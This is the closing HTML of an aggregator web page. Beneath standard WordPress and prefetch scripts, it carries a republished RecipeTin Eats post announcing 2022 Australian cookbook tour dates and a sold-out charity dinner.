void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagodigitalpost.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/632\/book-tour-dates-exclusive-dinner-with-me\/"},"dateCreated":"2022-10-15 00:09:03+00:00","datePublished":"2022-10-15 00:09:03+00:00","dateModified":"2022-10-15 00:09:03+00:00","url":"https:\/\/chicagodigitalpost.com\/632\/book-tour-dates-exclusive-dinner-with-me\/","headline":"Book tour dates &#038; exclusive Dinner with me!","name":"Book tour dates &#038; exclusive Dinner with me!","articleBody":"<br><span id=\"dpsp-post-content-markup\" data-image-pin-it=\"false\"\/>\n<p>It\u2019s time for me to come out from behind the keyboard to meet you! Here are all the (current) RecipeTin Eats Dinner cookbook tour dates. Feeling shy about coming to say hi? Don\u2019t be. I\u2019m more nervous than you. <\/p>\n\n\n\n<p>Plus, an opportunity to join me for a very <strong>special, one-off dinner<\/strong> \u2013 see below for details!<\/p>\n\n\n\n\n\n\n\n<h2 class=\"has-text-align-center\" id=\"h-australian-cookbook-tour-2022\">Australian cookbook tour 2022<\/h2>\n\n\n\n<p>I won\u2019t lie. I\u2019m a little nervous. Some of these event spaces are big. Some I\u2019ll be cooking live at. Some I\u2019ll be doing alone, with no Dozer by my side to clutch onto as my life raft.<\/p>\n\n\n\n<p>But also, I\u2019m excited! Looking forward to meeting you in real life, to chat about our favourite ways to roast chicken, reveal our secret foods-of-shame and agree how bread-n-butter counts as <strong>one<\/strong> food item in the Deserted Island game (if you say it really fast).<\/p>\n\n\n\n<p>Is the book tour not coming to your area? Tell me where you live in the comments below! My publisher\u2019s incredible publicity team have done their best to organise events where there is the most demand. But maybe we missed somewhere!<\/p>\n\n\n\n<p><strong>Please note: More events are being organised. <\/strong>I will keep you and this page updated.<\/p>\n\n\n\n\n\n\n\n<h2 class=\"has-text-align-center\" id=\"h-sydney\">Sydney<\/h2>\n\n\n\n<p>The book tour kicks off in Sydney! Links to each event are provided below \u2013 for tickets and event details.<\/p>\n\n\n\n\n\n\n\n<p><strong>SYDNEY BOOK TOUR EVENTS<\/strong><\/p>\n\n\n\n<p><strong>Tuesday 18th October <\/strong>6.30 \u2013 8.30 pm <br\/><strong>EVENT:<\/strong> Book talk and signing \u2013 with Dozer!<br\/><strong>HOSTED BY:<\/strong> <a target=\"_blank\" href=\"https:\/\/australia.kinokuniya.com\/RecipeTin_Eats_:_Dinner\/bw\/9781760980139\" rel=\"noreferrer noopener\">Kinokuniya<\/a> (book store)<br\/><strong>LOCATION: <\/strong>St Stephens Uniting Church, 197 Macquarie Street, Sydney<br\/><a target=\"_blank\" href=\"https:\/\/www.eventbrite.com.au\/e\/an-evening-with-nagi-maehashi-recipetin-eats-tickets-423839384007\" rel=\"noreferrer noopener\">Tickets here<\/a><br\/>This is my very first event so it\u2019s really special!<\/p>\n\n\n\n<p><strong>Saturday 22nd October<\/strong>\u00a0From 11am until my arm falls off (let\u2019s say 2pm!)<br\/><strong>EVENT: <\/strong>Book Signing \u2013 with Dozer!<br\/><strong>HOSTED BY:<\/strong> Big W, Warringah Mall<br\/><strong>LOCATION: <\/strong>Warringah Mall, cnr Old Pittwater Road and Condamine Street, Brookvale NSW 2100<br\/><a target=\"_blank\" href=\"https:\/\/www.westfield.com.au\/warringahmall\/event\/3Jp54tfKd6FZbIJuYvsNww\/big-w-big-w-meet-nagi-dozer-from-recipetin-eats\" rel=\"noreferrer noopener\">Event information<\/a> (registration not required, just come!)<\/p>\n\n\n\n<p><strong>Wednesday 26th October\u00a0<\/strong>7.00-8.30pm<br\/><strong>EVENT: <\/strong>Cocktail party \u2013 with Dozer!<br\/><strong>HOSTED BY: <\/strong>Dymocks<br\/><strong>LOCATION:\u00a0<\/strong>Dymocks,<strong>\u00a0<\/strong>424-430 George Street, Sydney<br\/><a target=\"_blank\" href=\"https:\/\/www.trybooking.com\/events\/landing?eid=963113&amp;\" rel=\"noreferrer noopener\">Tickets here<\/a> \u2013 <strong>SOLD OUT<\/strong><\/p>\n\n\n\n\n\n\n\n<h2 class=\"has-text-align-center\" id=\"h-melbourne\">MELBOURNE<\/h2>\n\n\n\nThis photo always makes me laugh \u2013 because I look so serene. One in a million moment!\n\n\n\n<h4><strong>MELBOURNE BOOK TOUR EVENTS<\/strong><\/h4>\n\n\n\n<p><strong>Friday 4th November\u00a0<\/strong>From<strong>\u00a0<\/strong>12.30pm until mid-afternoon coffee time<br\/><strong>EVENT: <\/strong>Book signing<br\/><strong>HOSTED BY: <\/strong>Readings Emporium bookstore<br\/><strong>LOCATION:<\/strong> Woiworung Country, Emporium Melbourne, Shop 1-016\/287 Lonsdale St, Melbourne<\/p>\n\n\n\n<p><strong>Saturday 5th November\u00a0<\/strong>From 11am until I\u2019m too hungry to continue <br\/><strong>EVENT: <\/strong>Book signing<br\/><strong>HOSTED BY: <\/strong>Big W<br\/><strong>LOCATION:<\/strong> Westfield Southland\u00a0(<a target=\"_blank\" href=\"https:\/\/www.westfield.com.au\/southland\" rel=\"noopener\">Venue link<\/a>), Level 3, Westfield Shopping Centre,\u00a01239 Nepean Hwy, Cheltenham VIC 3192<br\/>Registration not required, just come!<\/p>\n\n\n\n<p>Sadly due to council regulations, Dozer is unable to attend these signings. Hopefully I am enough for you!<\/p>\n\n\n\n\n\n\n\n<h2 id=\"h-brisbane-gold-coast\">Brisbane &amp; Gold Coast<\/h2>\n\n\n\n\n\n\n\n<h4><strong>GOLD COAST AND BRISBANE EVENTS<\/strong><\/h4>\n\n\n\n<p><strong>Thursday 10th November<\/strong>\u00a06.30-8.00pm<br\/><strong>EVENT:\u00a0<\/strong>Book talk, life talk, cook demo, cook-off!<br\/><strong>HOSTED BY:<\/strong> Gold Coast Libraries<br\/><strong>LOCATION\u00a0:<\/strong>Robina Library, 196 Robina Town Centre, Robina<br\/><strong><a target=\"_blank\" href=\"https:\/\/www.goldcoast.qld.gov.au\/libraries\/Home?trumbaEmbed=view%3Devent%26eventid%3D162371468\" rel=\"noreferrer noopener\">Tickets<\/a><\/strong><\/p><p><strong>Friday 11th November<\/strong>\u00a0From<strong>\u00a0<\/strong>12.30pm until 3.00 pm<br\/><strong>EVENT:\u00a0<\/strong>Book signing<br\/><strong>LOCATION:<\/strong> Dymocks<br\/><strong>ADDRESS:<\/strong> Westfield Chermside, Shop 249, Level 1, Corner Gympie &amp; Hamilton Roads, Chermside<strong>\u00a0<\/strong><a target=\"_blank\" href=\"https:\/\/www.westfield.com.au\/chermside\" rel=\"noopener\">Venue Link<\/a><br\/>Registration not required\u00a0\u2013 just come!<\/p>\n\n\n\n<p><strong>Saturday 12th November<\/strong>\u00a0<br\/>Somewhere in Brisbane\u2026\u2026. more info to come!\u00a0<\/p>\n\n\n\n<p>Unfortunately due to regulations, Dozer is unable to attend these events so it will just be me!<\/p>\n\n\n\n\n\n\n\n<h2 class=\"has-text-align-center\" id=\"h-exclusive-dinner-with-me-sydney\">EXCLUSIVE DINNER WITH ME \u2013 Sydney<\/h2>\n\n\n\n<p>And lastly, a small dinner party, cooked by me, hosted by me!<\/p>\n\n\n\n<p>{Update: sold out. <a target=\"_blank\" href=\"https:\/\/www.eventbrite.com\/e\/dinner-with-nagi-recipetin-eats-sydney-tickets-439434659897\" rel=\"noreferrer noopener\">Join the wait list<\/a> in case a seat becomes available and to be the first to hear about future Sydney Dinners with me!}<\/p>\n\n\n\n\n\n\n\n<p>Just 25 seats available, 100% of the proceeds from the sale of tickets will be donated to my food bank <a target=\"_blank\" href=\"https:\/\/www.eventbrite.com\/e\/dinner-with-nagi-recipetin-eats-sydney-tickets-439434659897\" rel=\"noreferrer noopener\">RecipeTin Meals<\/a>. Come and have dinner with me!<\/p>\n\n\n\n<p><strong>WHEN: <\/strong>Thursday 24th November 2022<br\/><strong>EVENT: <\/strong>Dinner with Nagi<br\/><strong>WHAT: <\/strong>Abundant multi-course meal with canap\u00e9s, bubbles and wine, a group small enough so I can chat, eat and sip bubbles with each guest! It will be like an extension of dinners I put on for friends in my own home. Relaxed and probably a bit chaotic, but most importantly, it will be DELICIOUS and FUN!<br\/><strong>WHERE:<\/strong> Rosebury, in a fabulous industrial-style photography studio. I promise not to take a photo of every dish before you are allowed to eat it.\ud83d\ude02<br\/><strong>DOZER: <\/strong>He has been invited. RSVP is pending checks with council regulations and all that jazz.<\/p>\n\n\n\n<p>{Update: sold out. But joint the wait list using the link below in case a seat becomes available and to be the first to hear about future Sydney Dinners with me!}<\/p>\n\n\n\n<p><strong><a target=\"_blank\" href=\"https:\/\/www.eventbrite.com\/e\/dinner-with-nagi-recipetin-eats-sydney-tickets-439434659897\" rel=\"noreferrer noopener\">Click here for details and tickets<\/a><\/strong><\/p>\n\n\n\n\n\n\n\n<h2 class=\"has-text-align-center\" id=\"h-more-to-come\">MORE TO COME!<\/h2>\n\n\n\n<p>There will be more events, some very local to me (I\u2019m in the upper Northern Beaches of Sydney) and some in unexpected places \u2013 not just in Sydney. <\/p>\n\n\n\n<p>And if you happen to see me, just come up and say hi! I\u2019m always happy to stop and chat, snap some pics, and sign books. <\/p>\n\n\n\n<p>I intend to practice. The very first book I signed certainly did not go to plan\u2026..<\/p>\n\n\n\n\n\n\n\n\n\n\n\n<p>But as it turns out, she loved it even more! <strong>\u2013 Nagi x<\/strong><\/p>\n\n\n\n<h4><strong>Curious about my cookbook?<\/strong><\/h4>\n\n\n\n<p>Read more about it here. It\u2019s available in stores in Australia and NZ, and for pre-orders in the US and Canada!<\/p>\n\n\n\n\n\n\n\n<h2 class=\"has-text-align-center\" id=\"h-life-of-dozer\">Life of Dozer<\/h2>\n\n\n\n<p>Life of Dozer is going to be rather exciting in the coming weeks as he joins me for book tour and media events!! He\u2019s even been invited to join me on a TV show next week. This should be interesting. I see\u2026.Dozer running wild among very, very expensive TV cameras. It will be chaotic. It will be hilarious. And I will share updates! <\/p>\n\n\n\n<p>Here we are, earlier today at Big W in Warringah Mall, the closest large mall to my home, doing som publicity. We\u2019ll be back here next Saturday 22nd October 2022 for a book signing. Come along!<\/p>\n\n\n\nWow, we\u2019re a bargain at Big W at the moment \u2013 $24! Almost half price!\n\n\n\n\n\r\n<br>Source by <a href=\"https:\/\/www.recipetineats.com\/book-tour-dates-exclusive-dinner-with-me\/\">www.recipetineats.com<\/a>","author":{"@type":"Person","name":"Staff Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Food"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/10\/Book-tour-dates-exclusive-Dinner-with-me.jpg","width":953,"height":953},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Book tour dates &#038; exclusive Dinner with me!","published":"2022-10-15 00:09:03","updated":"2022-10-15 00:09:03"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Food","item":"https:\/\/chicagodigitalpost.com\/category\/food\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>